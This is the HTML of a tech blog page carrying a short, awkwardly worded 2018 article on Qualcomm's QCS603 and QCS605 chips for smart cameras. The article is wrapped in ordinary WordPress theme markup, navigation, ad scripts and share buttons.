                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_6972744880804" data-td_block_id="td_uid_23_6972744880804"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_6972744880804" data-td_block_id="td_uid_23_6972744880804"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6972744886dbf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6972744886dbf" ><script>var block_td_uid_24_6972744886dbf = new tdBlock();
block_td_uid_24_6972744886dbf.id = "td_uid_24_6972744886dbf";
block_td_uid_24_6972744886dbf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_6972744886dbf_rand","tdc_css_class":"td_uid_24_6972744886dbf_rand","tdc_css_class_style":"td_uid_24_6972744886dbf_rand_style"}';
block_td_uid_24_6972744886dbf.td_column_number = "3";
block_td_uid_24_6972744886dbf.block_type = "td_block_mega_menu";
block_td_uid_24_6972744886dbf.post_count = "4";
block_td_uid_24_6972744886dbf.found_posts = "182";
block_td_uid_24_6972744886dbf.header_color = "";
block_td_uid_24_6972744886dbf.ajax_pagination_infinite_stop = "";
block_td_uid_24_6972744886dbf.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_6972744886dbf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6972744886dbf" id="td_uid_25_6972744889d4b" data-td_block_id="td_uid_24_6972744886dbf" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_6972744886dbf"  id="td_uid_26_6972744889d9b" data-td_block_id="td_uid_24_6972744886dbf" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_6972744886dbf"  id="td_uid_27_6972744889dcb" data-td_block_id="td_uid_24_6972744886dbf" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_6972744886dbf"  id="td_uid_28_6972744889dfb" data-td_block_id="td_uid_24_6972744886dbf" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_6972744886dbf"  id="td_uid_29_6972744889e1c" data-td_block_id="td_uid_24_6972744886dbf" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_6972744886dbf"  id="td_uid_30_6972744889e38" data-td_block_id="td_uid_24_6972744886dbf" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_6972744886dbf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6972744886dbf" data-td_block_id="td_uid_24_6972744886dbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6972744886dbf" data-td_block_id="td_uid_24_6972744886dbf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-7990" class="post-7990 post type-post status-publish format-standard has-post-thumbnail category-tech tag-intelligence tag-introducing tag-platform tag-qualcomm tag-vision" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Qualcomm Is Introducing Vision Intelligence Platform</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://digitalworldhub.com/author/sayam_joy_dwh/">Sayam Joy</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T12:30:00+00:00" >April 12, 2018</time></span>                    <div class="td-post-comments"><a href="https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7990">68</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fqualcomm-introducing-vision-intelligence-platform%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qualcomm+Is+Introducing+Vision+Intelligence+Platform&url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fqualcomm-introducing-vision-intelligence-platform%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/&title=Qualcomm+Is+Introducing+Vision+Intelligence+Platform">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/&name=Qualcomm Is Introducing Vision Intelligence Platform">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/&text=Qualcomm+Is+Introducing+Vision+Intelligence+Platform">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <h3>New Line Of Chips:</h3>
<p>Qualcomm announced a new line of chips that are custom-made for smart cameras. The new line is called the Vision Intelligence Stage. And also it’s meant to find AI features, absolute low-light photo stabilization, photo processing, and computer vision abilities within more cameras. And to do it good than a repurposed smartphone chip could.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-7996 size-full" src="https://digitalworldhub.com/digital-media/uploads/2018/04/QCOM_1.jpg" alt="" width="800" height="450" srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/QCOM_1.jpg 800w, https://digitalworldhub.com/wp-content/uploads/2018/04/QCOM_1-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/04/QCOM_1-768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/04/QCOM_1-696x392.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/04/QCOM_1-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h3>Really Fantastic:</h3>
<p>The chips are meant for fantastic much any camera that can make use of intense processing features sports 360-degree cameras, sports cameras, security cameras, and even robots say anything like a Roomba that requires navigating, into others. The chips support multiple video streams at lower resolutions, obstacle avoidance, WQHD displays, 4K video, 360-video stitching and the creation of video highlight reels for action cameras.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_31_697274489192a_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_697274489192a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_697274489192a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><img decoding="async" class="alignnone wp-image-7997 size-full" src="https://digitalworldhub.com/digital-media/uploads/2018/04/Qualcomm-2.jpg" alt="" width="800" height="450" srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-2.jpg 800w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-2-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-2-768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-2-696x392.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-2-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>It’ll be up to hardware craftsmen who use these chips to take benefits of those features and indeed build them out. But Qualcomm’s main goal is to create it easier for hardware companies to implement them. And also to allow them to be implemented best than they could with another chip. Because there is devoted hardware for a lot of these features. Qualcomm says they’ll use up less power while performing well than they would if running on a more common intention chip.</p>
<h3>Two Chips:</h3>
<p>The first two chips in the line, the QCS603 and QCS605 no relation to the Snapdragon 600 series. But they planned for Wi-Fi cameras since neither has an LTE radio. The 603 supports 4K video and The 605 supports 4K video at 60 fps at 30 fps. This is not Qualcomm’s first try at offering chips for smart cameras. It’s done this in the previous, but it’s all time used repurposed. Snapdragon chips earlier one finished up in the Nest Cam IQ, for example. This is the first time Qualcomm has offered chips specially built for smart cameras. Although and that means future generations of these products could start to impress a bit faster.</p>
<p><img decoding="async" class="alignnone wp-image-7998 size-full" src="https://digitalworldhub.com/digital-media/uploads/2018/04/Qualcomm-03.jpg" alt="" width="800" height="450" srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-03.jpg 800w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-03-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-03-768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-03-696x392.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-03-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Qualcomm has meantime begun sampling out the 605 chips to hardware partners. And hopes products using them to come out in the second half of the year.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://digitalworldhub.com/tag/intelligence/">Intelligence</a></li><li><a href="https://digitalworldhub.com/tag/introducing/">Introducing</a></li><li><a href="https://digitalworldhub.com/tag/platform/">Platform</a></li><li><a href="https://digitalworldhub.com/tag/qualcomm/">Qualcomm</a></li><li><a href="https://digitalworldhub.com/tag/vision/">Vision</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fqualcomm-introducing-vision-intelligence-platform%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qualcomm+Is+Introducing+Vision+Intelligence+Platform&url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fqualcomm-introducing-vision-intelligence-platform%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/&title=Qualcomm+Is+Introducing+Vision+Intelligence+Platform">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/&name=Qualcomm Is Introducing Vision Intelligence Platform">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/&text=Qualcomm+Is+Introducing+Vision+Intelligence+Platform">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://digitalworldhub.com/social-media/mark-zuckerberg-apologized-mistake/">Mark Zuckerberg Apologized For His Mistake</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://digitalworldhub.com/social-media/almost-64000-new-zealanders-affected-analytica/">Almost 64,000 New Zealanders Affected By Analytica</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://digitalworldhub.com/author/sayam_joy_dwh/">Sayam Joy</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sayam Joy"></span><meta itemprop="datePublished" content="2018-04-12T12:30:00+00:00"><meta itemprop="dateModified" content="2018-04-12T15:52:24+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://digitalworldhub.com/tech/qualcomm-introducing-vision-intelligence-platform/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png"></span><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="headline " content="Qualcomm Is Introducing Vision Intelligence Platform"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2018/04/Qualcomm-Is-Introducing-Vision-Intelligence-Platform.jpg"><meta itemprop="width" content="831"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_6972744893ac2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6972744893ac2" ><script>var block_td_uid_32_6972744893ac2 = new tdBlock();
block_td_uid_32_6972744893ac2.id = "td_uid_32_6972744893ac2";
block_td_uid_32_6972744893ac2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_6972744893ac2_rand","td_column_number":3,"live_filter_cur_post_id":7990,"live_filter_cur_post_author":"12","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_6972744893ac2_rand","tdc_css_class_style":"td_uid_32_6972744893ac2_rand_style"}';
block_td_uid_32_6972744893ac2.td_column_number = "3";
block_td_uid_32_6972744893ac2.block_type = "td_block_related_posts";
block_td_uid_32_6972744893ac2.post_count = "3";
block_td_uid_32_6972744893ac2.found_posts = "443";
block_td_uid_32_6972744893ac2.header_color = "";
block_td_uid_32_6972744893ac2.ajax_pagination_infinite_stop = "";
block_td_uid_32_6972744893ac2.max_num_pages = "148";
tdBlocksArray.push(block_td_uid_32_6972744893ac2);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_6972744895595" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_6972744893ac2" href="#">RELATED ARTICLES</a><a id="td_uid_34_69727448955a1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_6972744893ac2" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_32_6972744893ac2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
